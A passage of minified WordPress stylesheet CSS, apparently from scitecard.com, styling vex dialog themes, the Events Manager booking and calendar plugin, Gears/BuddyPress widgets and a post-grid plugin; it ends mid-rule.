.vex-dialog-form .vex-dialog-buttons .vex-dialog-button.vex-dialog-button-primary{background:#ff7ea7}.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-close:before{background:#ce4a55}.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="week"]:focus{-webkit-box-shadow:inset 0 0 0 2px #ce4a55;-moz-box-shadow:inset 0 0 0 2px #ce4a55;box-shadow:inset 0 0 0 2px #ce4a55}.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-buttons .vex-dialog-button.vex-dialog-button-primary{background:#ce4a55}.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-close:before{background:#34b989}.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="week"]:focus{-webkit-box-shadow:inset 0 0 0 2px #34b989;-moz-box-shadow:inset 0 0 0 2px #34b989;box-shadow:inset 0 0 0 2px #34b989}.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-buttons .vex-dialog-button.vex-dialog-button-primary{background:#34b989}.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-close:before{background:#477fa5}.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="week"]:focus{-webkit-box-shadow:inset 0 0 0 2px #477fa5;-moz-box-shadow:inset 0 0 0 2px #477fa5;box-shadow:inset 0 0 0 2px #477fa5}.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-buttons .vex-dialog-button.vex-dialog-button-primary{background:#477fa5}.vex-loading-spinner.vex-theme-flat-attack{height:4em;width:4em}
.atwho-view{background:rgba(204,204,204,.8);border-radius:2px;border:1px solid #ccc;box-shadow:0 0 5px rgba(204,204,204,.25),0 0 1px #fff;color:#d84800;display:none;font-family:sans-serif;margin-top:18px;position:absolute;top:0;z-index:1000}.atwho-view{left:0}.atwho-view ul{background:#fff;list-style:none;margin:auto;padding:0}.atwho-view ul li{border-bottom:1px solid #efefef;box-sizing:content-box;cursor:pointer;display:block;font-size:14px;height:20px;line-height:20px;margin:0;overflow:hidden;padding:5px 10px}.atwho-view img{border-radius:2px;float:right;height:20px;margin-top:0;width:20px}.atwho-view strong{background:#efefef;font-weight:700}.atwho-view .username strong{color:#d54e21}.atwho-view small{color:#aaa;float:right;font-size:smaller;font-weight:400;margin:0 10px 0 40px}.atwho-view .cur{background:rgba(239,239,239,.5)}@media (max-width:900px){.atwho-view img{float:left;margin:0 10px 0 0}}@media (max-width:400px){.atwho-view ul li{font-size:16px;line-height:23px;padding:13px}.atwho-view ul li img{height:30px;margin-top:-5px;width:30px}.atwho-view{border-radius:0;height:100%;left:0!important;width:100%}.atwho-view ul li .username{display:inline-block;margin:-10px 0 0 0;padding:10px 0}.atwho-view ul li small{display:inline-block;margin-left:20px}}
div#em-loading{position:absolute;width:100%;height:100%;background:#fff url(//scitecard.com/wp-content/plugins/events-manager/includes/css/../images/loading.gif) 50% 50% no-repeat;left:0;top:0;opacity:.8;filter:alpha(opacity=80);z-index:99998}.em-search-ajax{position:relative}.em-wrapper label span.screen-reader-text,#em-wrapper label span.screen-reader-text{clip:rect(1px 1px 1px 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.em-warning{margin:10px 0;padding:10px;color:#333;border-radius:3px;display:block !important}.em-warning p{margin:10px 0 !important;padding:0;color:#333}.em-warning-errors{background-color:#ffebe8;border:1px solid #C00}.em-warning-confirms{background-color:#f1fff0;border:1px solid #a8d144}a.em-button{padding:5px 10px;margin:5px;background:#EEE;color:#333;border:1px solid #CCC;border-radius:3px;display:inline-block;text-decoration:none}a.em-button:hover{text-decoration:none}.em-search div{display:inline}.em-search .hidden{display:none !important}div.css-search{margin-bottom:20px}div.em-search.css-search label{display:inline}div.em-search.css-search div{display:block}div.css-search input,div.css-search select,div.css-search option,div.css-search div,div.css-search span,div.css-search button{width:auto;height:auto;margin:0;padding:0;float:none;display:inline-block;font-size:14px}div.css-search option{display:block}div.css-search input,div.css-search select{padding:5px}div.css-search{background:#fff;border:1px solid #dedede;border-radius:3px;padding:5px;min-height:40px;position:relative;-moz-border-radius:3px;-webkit-border-radius:3px}div.css-search.has-advanced div.em-search-main{padding-bottom:8px;border-bottom:1px solid #dedede}div.css-search div.em-search-main div{display:inline}div.css-search div.em-search-field{padding:5px 0}div.css-search input.em-search-text,div.css-search input.em-search-geo{width:90%;font-size:16px;line-height:16px;padding:8px;border:0;outline:0 !important;color:#666;text-overflow:ellipsis;display:inline-block}div.css-search div.em-search-geo{margin:0 0 0 5px;padding-left:20px;background:url(//scitecard.com/wp-content/plugins/events-manager/includes/css/../images/search-geo.png) 0 3px no-repeat}div.css-search div.em-search-text{margin:0 0 0 5px;padding-left:20px;background:url(//scitecard.com/wp-content/plugins/events-manager/includes/css/../images/search-mag-ico.png) 0 4px no-repeat}div.css-search div.em-search-main div.em-search-field input::-webkit-input-placeholder{font-size:16px;line-height:16px;padding:3px 0;border:0;outline:0;color:#666}div.css-search div.em-search-main div.em-search-field input:-moz-placeholder{font-size:16px;line-height:16px;padding:8px;border:0;outline:0;color:#666}div.css-search div.em-search-main div.em-search-field input::-moz-placeholder{font-size:16px;line-height:16px;padding:8px;border:0;outline:0;color:#666}div.css-search div.em-search-main div.em-search-field input:-ms-input-placeholder{font-size:16px;line-height:16px;padding:8px;border:0;outline:0;color:#666}div.css-search.has-search-geo.has-search-term input.em-search-text,div.css-search.has-search-geo.has-search-term input.em-search-geo{width:40%}.pac-container .pac-item{padding:4px 4px !important}div.css-search div.em-search-main .em-search-submit{position:absolute;top:5px;right:5px;-moz-box-shadow:0 0 0 0 #fff;-webkit-box-shadow:0 0 0 0 #fff;box-shadow:0 0 0 0 #fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#b7d282),color-stop(1,#8eb56d));background:-moz-linear-gradient(center top,#b7d282 5%,#8eb56d 100%);background-color:#b7d282;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #dcdcdc;display:inline-block;color:#fff;font-weight:bold;padding:8px 10px;text-decoration:none;text-shadow:1px 1px 0 #c7c5c7;line-height:16px}div.css-search div.em-search-main .em-search-submit:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#c4db99),color-stop(1,#a4c48a));background:-moz-linear-gradient(center top,#c4db99 5%,#a4c48a 100%);background:-ms-linear-gradient(top,#c4db99,#a4c48a);background:-o-linear-gradient(top,#c4db99,#a4c48a);background:linear-gradient(top,#c4db99,#a4c48a);background-color:#a4c48a}div.css-search div.em-search-main .em-search-submit img{border:0;padding:0;margin:0;box-shadow:none;border-radius:0;background:none}div.css-search div.em-search-main button.em-search-submit span{display:block;width:16px;height:16px;background:url(//scitecard.com/wp-content/plugins/events-manager/includes/css/../images/search-mag.png) 0 0 no-repeat}div.css-search div.em-search-location,div.em-search-location-meta{margin:0;padding:0}div.css-search div.em-search-advanced,div.css-search div.em-search-options{padding:5px 8px}div.css-search div.em-search-advanced>div{clear:both}div.css-search div.em-search-advanced label>span{display:block;float:left;min-width:100px}div.css-search div.em-search-advanced .em-search-submit{margin:10px 0}div.css-search.no-search-main div.em-search-advanced.visible div{display:inline;clear:none}div.css-search.no-search-main div.em-search-advanced.visible label{display:none}div.css-search div.em-search-options{text-align:right}.css-events-list table.events-table{border-spacing:0;border-collapse:collapse}.css-events-list table.events-table td{padding:0}.css-events-list table.events-table th.event-time{width:150px}.css-events-list table.events-table th.event-description{width:auto}.em-booking{margin:15px 0 10px 0;position:relative}.em-booking-form{position:relative;clear:left}.em-booking-form-details{padding:10px;width:360px;float:left}.em-booking-form-details input.input,.em-booking-form-details textarea{width:250px}.em-booking-form p{clear:left}.em-booking-form label{display:block;float:left}.em-booking-form span.input-group input{margin-left:-20px}.em-booking-form span.input-group{display:block;margin-left:120px}.em-booking-form label{display:inline-block;width:100px}.em-booking-form-details .em-booking-submit{width:auto}.em-tickets{margin-bottom:20px}div.em-booking-message{margin:10px 0;padding:10px;color:#333;border-radius:3px}div.em-booking-message p{margin:10px 0 !important;padding:0;color:#333}div.em-booking-message-success{background-color:#f1fff0;border:1px solid #a8d144}div.em-booking-message-error{background-color:#ffebe8;border:1px solid #C00}div.em-booking-login{padding:10px 10px 10px 20px;margin:0 0 0 390px;border-left:1px solid black}div.em-booking-login label{display:inline-block;width:90px}div.em-booking-login p{margin:10px 0 !important;padding:0 !important}div.em-booking-login input{margin:0}#em-wrapper #posts-filter .subsubsub .current{font-weight:bold}#em-wrapper .em-events-admin-list .em-button,#em-wrapper .em-events-admin-list .em-button{float:right}#event-form h4{margin:25px 0 15px 0;font-weight:bold}#event-form p{margin-top:10px}#event-form .inside{clear:both;margin-bottom:20px}#buddypress .wp-editor-wrap table{width:auto}#buddypress .wp-editor-wrap table tr td,#buddypress .wp-editor-wrap table tr th{padding:0}#buddypress .wp-editor-wrap a.button,#buddypress .wp-editor-wrap button,#buddypress .wp-editor-wrap input[type=submit],#buddypress .wp-editor-wrap input[type=button],#buddypress .wp-editor-wrap input[type=reset]{padding:0 10px 1px}#event-form #event-name{width:80%;padding:2px}#event-form .event-extra-details{margin-top:20px}#event-form .event-extra-details select{vertical-align:top}#event-form .reschedule-hidden,#post .reschedule-hidden{display:none;visibility:hidden}#event-form .em-recurrence-reschedule,#post .em-recurrence-reschedule{padding:15px 20px;border-left:4px solid orange}#event-form .em-recurrence-reschedule h4,#post .em-recurrence-reschedule h4{margin-top:0}#event-form .recurrence-reschedule-warning,#post .recurrence-reschedule-warning{margin-bottom:25px;color:#c45500}#event-form .recurrence-reschedule-warning p,#post .recurrence-reschedule-warning p{margin-top:0;font-size:14px}#event-rsvp-box{margin:10px}#event-rsvp-options label{font-weight:bold}.em-tickets-row .ticket-status span.ticket_on{display:block;width:10px;height:10px;background:green}.em-tickets-row .ticket-status span.ticket_off{display:block;width:10px;height:10px;background:red}.em-tickets-row .ticket-status span.ticket_new{display:block;width:10px;height:10px;background:grey}#em-tickets-form th{width:auto}#em-tickets-form th.ticket-status{width:20px}.em-ticket-form .ticket-options{margin-top:10px}.em-ticket-form>div>div,#em-tickets-form .ticket-dates>div{clear:both;padding-top:4px}.em-ticket-form label{display:block;float:left;min-width:105px;padding-right:5px}#em-tickets-form .ticket-name input,#em-tickets-form .ticket-description textarea{width:50%}#em-tickets-form .em-ticket-form-actions{clear:both}#em-tickets-form .ticket-spaces input,#em-tickets-form .ticket-price input{width:80px}#em-tickets-form .ticket-dates input.em-date-input-loc{width:90px}#em-tickets-form .ticket-dates-from-normal,#em-tickets-form .ticket-dates-from-recurring,#em-tickets-form .ticket-dates-to-normal,#em-tickets-form .ticket-dates-to-recurring{display:inline}#em-tickets-form .ticket-required input,#em-tickets-form .ticket-roles input{width:auto}#em-tickets-form .ticket-roles div{margin-left:110px}#wp-em-editor-content-wrap table{margin-bottom:0}#em-location-data table.em-location-data td,#em-location-data table.em-location-data th{vertical-align:top;border:0}#em-location-data table.em-location-data select{width:100%}#em-location-data table.em-location-data{width:50%;float:left;border:0}#em-location-data .em-location-map-container{width:50%;height:300px;float:left}#em-location-data .em-location-map-404,#em-location-data .em-location-map-content{width:100%;height:100%}#em-location-data .em-location-map-404{vertical-align:middle;text-align:center}table.em-form-fields td,table.em-form-fields th{text-align:left;vertical-align:top}table.em-form-fields th{padding:0 20px 5px 0}.em_obj{position:relative}.em_obj .table-wrap{clear:left;padding-top:5px}.em-bookings-table .em-bookings-table-export,.em-bookings-table .em-bookings-table-settings{float:left;display:block;margin:2px 5px;width:25px;height:25px}.em-bookings-table .em-bookings-table-export{background:url(//scitecard.com/wp-content/plugins/events-manager/includes/css/../images/csv.png) 0 0 no-repeat}.em-bookings-table .em-bookings-table-settings{background:url(//scitecard.com/wp-content/plugins/events-manager/includes/css/../images/settings.png) 0 0 no-repeat}#em-bookings-table-export,#em-bookings-table-settings{width:500px;height:75%}#em-bookings-table-export form,#em-bookings-table-settings form{height:100%;overflow:auto}.em-bookings-table-overlay ul.em-bookings-cols-sortable{list-style-type:none;margin:0;padding:0 0 10px;float:left;margin-right:10px}.em-bookings-table-overlay ul.em-bookings-cols-sortable li{margin:0 5px 5px 5px;padding:3px 8px;font-size:12px;width:120px;font-weight:none;cursor:move}.em-bookings-table-overlay ul.em-bookings-cols-sortable li.ui-state-default{color:#999}#em-bookings-export-cols-inactive,#em-bookings-cols-inactive{width:300px}#em-bookings-export-cols-inactive li,#em-bookings-cols-inactive li{float:left}#em-bookings-admin-booking .em-booking-single-info{display:none}#em-bookings-admin-booking .em-booking-single-form{padding-right:20px}body#printable{font-family:Gill Sans,Helvetica,Arial,sans-serif;text-align:center}body#printable #container{margin:0 auto;width:780px;text-align:left}body#printable table#bookings-table{width:600px;border-spacing:0}body#printable table#bookings-table td{padding:5px 0}body#printable table#bookings-table td.spaces-number{text-align:right;padding-right:20px}body#printable table#bookings-table th{text-align:left;margin-left:5px}body#printable table#bookings-table tr#booked-spaces td{border-top:2px solid #999}body#printable table#bookings-table td.total-label{text-align:right}body#printable table#bookings-table tr#booked-spaces td.spaces-number,table#bookings-table tr#available-spaces td.spaces-number{font-weight:bold}table.em-calendar td{padding:2px 4px;text-align:center}table.em-calendar.table tr.days-names{font-weight:bold}table.em-calendar td.eventless-pre,.em-calendar td.eventless-post{color:#ccc}table.em-calendar td.eventful-pre a,table.em-calendar td.eventful-post a{color:#aaa;text-decoration:underline}table.em-calendar td.eventful a,table.em-calendar td.eventful-today a{color:#fd7e29}table.em-calendar td.eventful-today a{font-weight:bold}table.em-calendar td.eventless-today,table.em-calendar td.eventful-today{background-color:#cfcfcf}table.em-calendar thead{font-size:120%;font-weight:bold}table.fullcalendar{border-collapse:collapse}table.fullcalendar td{text-align:left;border:1px solid #888}div.em-calendar-wrapper{position:relative}.em-map-balloon .em-map-balloon-content{margin:0 !important;padding:0 0 20px 0 !important;font-size:12px !important;color:#000 !important;width:auto !important;max-width:none !important;height:auto !important;max-height:none !important}.em-location-map img,.em-locations-map img,#em-map img{max-width:none !important;background:none !important;border:0 !important;margin:0 !important;padding:0 !important;height:auto;width:auto}#start-time,#end-time{width:7em}#start-time.error,#end-time.error{border:#c00 1px solid}div.time-picker{position:absolute;height:191px;width:5em;overflow:auto;background:#fff;border:1px solid #aaa;z-index:99;margin:0}div.time-picker-12hours{width:7em}div.time-picker ul{list-style-type:none;margin:0;padding:0}div.time-picker li{cursor:pointer;height:10px;font:12px/1 Helvetica,Arial,sans-serif;padding:4px 3px}div.time-picker li.selected{background:#0063ce;color:#fff}
.sub-menu-mega{background:#fff}.sub-menu-mega>li{width:900px !important;max-width:900px}.mega-menu-content{width:100%;padding:24px 48px 0 48px}.gears-login-links ul{margin-bottom:0}.gears-login-links ul:after{content:" ";clear:both;width:100%;display:block}.gears-login-links ul,.gears-login-links li{margin-left:0;list-style:none}.gears-login-links li{text-transform:uppercase;font-size:14px;line-height:1.714;float:left;padding:12px 24px;background:#eee;border:1px solid #e1e1e1;margin-right:-1px}.gears-login-links li.current{background:#fff}.gears-login-links li a{color:#7a7a7a}.gears-login-wrap{max-width:390px}.gears-login.well{border-radius:0;position:relative;top:-1px;text-transform:uppercase;font-size:12px;line-height:2}.gears-bp-groups-carousel-2 .item-details{padding:24px;background:#fff}.gears-bp-groups-carousel-2 .group-title{width:100%;overflow:hidden;text-overflow:ellipsis;height:20px;white-space:nowrap}.gears-members-carousel-2-item{margin-left:0}.gears-members-carousel-2-wrap{position:relative;background:#fff}.gears-members-carousel-2-wrap:hover{opacity:.8}.gears-members-carousel-2-wrap .member-name{position:relative;top:-40px;left:140px}.gears-members-carousel-2-wrap .member-name a h3{color:#212121;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:16px}.gears-members-carousel-2-wrap .member-avatar{margin-left:20px;margin-top:-48px}.gears-members-carousel-2-wrap .member-avatar img{width:100px;border-radius:50%;border:1px solid #fff;box-shadow:0 0 0 2px #fff,0 0 0 3px #fff}.gears-members-carousel-2-wrap .spacer{padding:10px 0}.bp-groups-carousel li.carousel-item,.bp-members-carousel li.carousel-item{margin-left:0}.gears-pricing-table{border:1px solid #e1e1e1;background:#fff;padding:24px}.gears-pricing-table-features-list-wrap{margin:0;padding:0}.gears-pricing-table-price-label{padding:24px 0 0}.gears-pricing-table-btn a{width:100%}.gears-pricing-table-title{margin-top:20px;margin-bottom:10px;border-radius:4px 4px 0 0}.gears-pricing-table-title .glyphicon-star{color:#f1c40f}.gears-pricing-table-title h2{font-size:24px;margin-bottom:0}.gears-pricing-table-price-label h3{font-size:29px;line-height:.8275;text-transform:uppercase;margin-bottom:.8275em}.gears-pricing-table-features-list{margin:0;list-style:none}.gears-pricing-table-features-list .glyphicon{margin-right:6px;position:relative;top:3px}.gears-pricing-table-features{margin-bottom:24px}.gears-pricing-table-features-list:last-child{border-bottom:0}.ul-bp-members-grid{padding-left:0}.ul-bp-members-grid li.bp-members-grid-item{margin-bottom:0;overflow:hidden;padding:0}.ul-bp-members-grid .gears-bp-members-grid .avatar{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;width:100%}.ul-bp-members-grid .members-name{padding:10%;display:block;background-color:#ecf0f1;color:#2c3e50;text-align:center;position:absolute;width:100%;opacity:0;visibility:hidden;bottom:-40px;z-index:9;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.ul-bp-members-grid li.bp-members-grid-item:hover .members-name{visibility:visible;opacity:1;transform:translateY(-40px)}.gears-bp-groups-grid{padding:0;margin:0}.gears-bp-groups-grid li.bp-groups-grid-item{margin-bottom:0;overflow:hidden;padding:0}.gears-bp-groups-grid .bp-groups-grid-item a img.avatar{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.gears-bp-groups-grid .groups-name{padding:8%;display:block;background-color:#ecf0f1;color:#2c3e50;text-align:center;position:absolute;width:100%;opacity:0;visibility:hidden;bottom:-40px;z-index:9;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.gears-bp-groups-grid li.bp-groups-grid-item:hover .groups-name{visibility:visible;opacity:1;transform:translateY(-40px)}.gears-bp-groups-grid li.bp-groups-grid-item img.avatar{width:100%;height:auto}.gears-bp-groups-grid .groups-count{display:block;font-style:italic}.bp-members-carousel{height:0}.bp-members-carousel img.avatar{border-radius:4px}.bp-members-carousel .members-name{padding:10%;display:block;background-color:#ecf0f1;color:#2c3e50;text-align:center;position:absolute;width:100%;opacity:0;visibility:hidden;bottom:-40px;z-index:9;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.bp-members-carousel li.carousel-item:hover .members-name{visibility:visible;opacity:1;transform:translateY(-40px)}.bp-groups-carousel{height:0}.bp-groups-carousel .groups-name{padding:5%;display:block;background-color:#ecf0f1;color:#2c3e50;text-align:center;position:absolute;width:100%;opacity:0;visibility:hidden;bottom:-40px;z-index:9;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.bp-groups-carousel li.carousel-item:hover .groups-name{visibility:visible;opacity:1;transform:translateY(-40px)}.bp-groups-carousel li.carousel-item img.avatar{border-radius:4px}.bp-groups-carousel .groups-count{display:block;font-style:italic}.gears-shortcode-element{margin-top:15px;margin-bottom:15px}.gears-clearfix{clear:both}.gears-counter{text-align:center;padding:25px;background:#eee}.gears-counter.transparent{background:transparent;border:2px solid #eee}.gears-counter-symbol,.gears-counter-unit,.gears-counter-value{font-weight:bold;font-size:30px}.gears-alert-element{position:relative}.gears-alert{padding:15px;border-color:#444;background:#eee;border:1px solid;border-radius:4px}.gears-alert-close{float:right;position:absolute;top:6px;right:15px;font-size:25px;cursor:pointer;color:#fff}.gears-alert.gears-alert-info{background:#03a9f4;border-color:#2196f3;color:#fff}.gears-alert.gears-alert-info{background:#03a9f4;border-color:#2196f3;color:#fff}.gears-alert.gears-alert-warning{border-color:#ffc107;background:#ffeb3b;color:#444}.gears-alert.gears-alert-danger{border-color:#ff5722;background:#ff9800;color:#fff}.gears-alert.gears-alert-success{border-color:#4caf50;background:#8bc34a;color:#fff}.gears-button-element{display:inline-block}.gears-button{border-radius:4px;padding:7.5px 20px;display:inline-block;background:#eee;color:#444;text-transform:uppercase;font-weight:bold;font-size:12px}.gears-button:hover{color:#444;opacity:.85}.gears-button.transparent{border-color:#444;border:2px solid;background:transparent}.gears-button-md{padding:10.5px 20px}.gears-button-lg{padding:13.5px 30px}span.gears-dropcap-letter{font-size:44px;color:#444;font-weight:bold;position:relative;margin-top:-1px;float:left;line-height:44px;margin-right:7px}span.gears-dropcap-letter.circular{font-size:23px;color:#fff;font-weight:bold;position:relative;top:5px;background:#444;text-align:center;border-radius:50%;float:left;margin-top:0;height:35px;width:35px;line-height:1px;padding-top:17px;margin-right:8px}.hide{display:none}span.form-error{width:100%;display:block;margin:5px 0;color:#f44336}ul.bp-groups-list{padding-left:0;margin-left:0}ul.bp-groups-list li{list-style:none;margin-bottom:15px}ul.bp-groups-list img{border-radius:0}ul.bp-groups-list .group-item{display:table}ul.bp-groups-list .group-avatar,ul.bp-groups-list .group-details{display:table-cell}ul.bp-groups-list .group-avatar{width:20%;padding-right:10px;vertical-align:middle}ul.bp-groups-list .group-details{width:80%;vertical-align:middle}
h3.openair_title{margin-bottom:0}.openair_block p{margin-bottom:10px}.col-third-api{width:33.333%;float:left}.col-third-api label{display:inline-block}.col-third-api input[type="checkbox"]{margin-right:10px}.openair_search_block{padding-bottom:30px}
@charset "utf-8";.post-grid{overflow:hidden}.post-grid .grid-items{margin:0 auto;overflow:hidden;text-align:center}.post-grid .item{background:#fff none repeat scroll 0 0;display:inline-block;vertical-align:top}.post-grid .no-post-found{background:#fff none repeat scroll 0 0;color:#666;text-align:center}.post-grid .item .layer-media{line-height:0}.post-grid .item .layer-media img{border-radius:0;box-shadow:none;width:100%}.post-grid .item .layer-media iframe{width:100% !important;height:auto}.post-grid .owl-theme .owl-controls .owl-buttons div{background:#1c9bec none repeat scroll 0 0}.post-grid .grid-nav-top{text-align:center}.post-grid .grid-nav-top .nav-filter{text-align:center;padding:20px 0}.post-grid .grid-nav-top .nav-filter .filter{background:rgba(220,220,220,.3) none repeat scroll 0 0;border:1px solid #fff;color:#fff;cursor:pointer;display:inline-block;font-size:14px;margin:0 5px;padding:0 10px}.post-grid .grid-nav-top .nav-filter .filter.active{border:1px solid rgba(255,255,255,0)}.post-grid .grid-nav-top .nav-search{display:inline-block;padding:10px 0;text-align:center}.post-grid .grid-nav-top .nav-search .submit-search{background:#ddd none repeat scroll 0 0;cursor:pointer;display:inline-block;font-size:13px;height:24px;margin:0;padding:5px 10px}.post-grid .grid-nav-top .nav-search .search{background:#fff url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/search.png) no-repeat scroll 4px 6px;border:1px solid #ddd;border-radius:0;display:inline-block;height:20px;padding-left:35px;vertical-align:top}.post-grid .grid-nav-top .nav-search .loading{background:#fff url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/ajax-loader.gif) no-repeat scroll 4px 6px;padding-left:35px}.post-grid .grid-nav-top .nav-per-page-count{display:inline-block;float:right}.post-grid .pagination{clear:both !important;line-height:normal;margin:30px 0;text-align:center}.post-grid .pagination .current{border:medium none !important;opacity:.6}.post-grid .pagination .page-numbers:hover{opacity:.6}.post-grid .pagination.lite .page-numbers{background:rgba(220,220,220,.3) none repeat scroll 0 0;border:1px solid #fff;color:#fff;font-size:14px;line-height:normal;padding:3px 10px;text-decoration:none;cursor:pointer}.post-grid .pagination.dark .page-numbers{background:#666 none repeat scroll 0 0;border:1px solid #999;color:#fff;cursor:pointer;font-size:14px;line-height:normal;padding:3px 10px;text-decoration:none}.post-grid .pagination .infinite-scroll{background:rgba(220,220,220,.3) none repeat scroll 0 0;border:1px solid #fff;color:#fff;cursor:pointer;display:inline-block;padding:5px 15px}.post-grid .pagination .load-more{background:rgba(220,220,220,.3) none repeat scroll 0 0;border:1px solid #fff;color:#fff;cursor:pointer;display:inline-block;padding:5px 15px}.post-grid .pagination .load-more.loading{transform:scale(0.8);transition:all 1s ease 0s}.post-grid .pagination .load-more.no-post{border:1px dashed #ff5b22}.post-grid .pagination .pager.active{border:medium none !important}.post-grid .pagination.lite .pager{background:rgba(220,220,220,.3) none repeat scroll 0 0;border:1px solid #fff;color:#fff;font-size:14px;line-height:normal;padding:3px 10px;text-decoration:none;cursor:pointer}.post-grid .pagination.dark .pager{background:#666 none repeat scroll 0 0;border:1px solid #999;color:#fff;cursor:pointer;font-size:14px;line-height:normal;padding:3px 10px;text-decoration:none}.post-grid .pagination .pager.active{border:medium none !important;opacity:.6}.post-grid .pagination .pager:hover{opacity:.6}.post-grid .owl-dots{margin:30px 0 0;text-align:center}.post-grid .owl-dots .owl-dot{background:#869791 none repeat scroll 0 0;display:inline-block;margin:5px;opacity:.5;padding:8px}.post-grid .owl-dots .owl-dot:hover,.post-grid .owl-dots .owl-dot.active{opacity:1}.post-grid .owl-dots.round .owl-dot{border-radius:50%}.post-grid .owl-dots.round-border 